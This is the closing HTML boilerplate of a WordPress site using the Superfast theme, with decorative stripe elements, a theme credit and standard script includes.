			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>